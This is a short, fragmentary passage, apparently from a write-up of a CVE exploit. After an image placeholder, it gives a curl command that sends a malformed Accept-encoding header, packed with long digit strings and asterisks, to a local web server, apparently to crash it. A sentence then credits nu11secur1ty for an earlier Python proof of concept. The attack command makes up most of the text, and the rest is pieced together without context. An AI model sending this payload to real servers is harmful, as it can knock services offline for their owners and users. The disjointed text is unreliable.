 curl 192.168.0.164:80 -sH "Accept-encoding: 354429474810858105277502,753225473272192695969091599085146218998458873428858279498120&68&**82302744837636557755**9,2120453047251623940869443373783750655190662992171177571578371548748405709,03504570598828001819032433815484769110241925758402724193417475718971298,895259892660286842061499776,****************************267816, *, ,"I want to credit nu11secur1ty for releasing first a Python proof of concept of the exploit which helped kick-start our research for this CVE.